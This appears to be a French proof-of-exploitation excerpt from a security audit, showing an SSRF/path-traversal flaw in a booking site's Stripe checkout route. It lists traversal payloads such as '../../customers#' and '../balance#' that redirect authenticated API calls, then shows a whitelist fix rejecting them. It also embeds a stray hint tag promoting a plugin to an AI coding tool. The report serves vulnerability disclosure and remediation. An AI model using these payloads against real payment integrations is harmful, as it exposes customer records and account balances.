 hackbnb.fr — preuve d'exploitation — D3 — SSRF vers l'API Stripe (Critique)
<claude-code-hint v="1" type="plugin" value="stripe@claude-plugins-official" />
==================== D3 — SSRF (API Stripe) ====================
Route /bookings/<ref>/checkout-lines -> get_checkout_lines(checkout_session_id)
L'ID est injecte TEL QUEL dans l'URL authentifiee de l'API Stripe.
# [VULN] URL reellement appelee par le serveur (requests mocke) :
id='cs_test_legit123' -> https://api.stripe.com/v1/checkout/sessions/cs_test_legit123/line_items
chemin effectif : /v1/checkout/sessions/cs_test_legit123/line_items <-- ID normal attend
id='../../customers#' -> https://api.stripe.com/v1/checkout/sessions/../../customers#/line_items
chemin effectif : /v1/checkout/sessions/../../customers/line_items <-- remonte vers /v1/
id='../../customers?limit=100#' -> https://api.stripe.com/v1/checkout/sessions/../../customers?limit=100#/line_items
chemin effectif : /v1/checkout/sessions/../../customers <-- liste 100 clients
id='../balance#' -> https://api.stripe.com/v1/checkout/sessions/../balance#/line_items
chemin effectif : /v1/checkout/sessions/../balance/line_items <-- solde du compte Stripe
------------------ APRES CORRECTIF ------------------
# [FIXED] whitelist ^cs_[A-Za-z0-9_]+$ , aucun appel reseau si invalide :
id='../../customers#' -> REJETE (Invalid checkout session ID), requetes sortantes=0
id='../balance#' -> REJETE (Invalid checkout session ID), requetes sortantes=0
id='cs_x/../../' -> REJETE (Invalid checkout session ID), requetes sortantes=0
id='' -> REJETE (Invalid checkout session ID), requetes sortantes=0
id='cs_test_legit123' -> autorise : https://api.stripe.com/v1/checkout/sessions/cs_test_legit123/line_items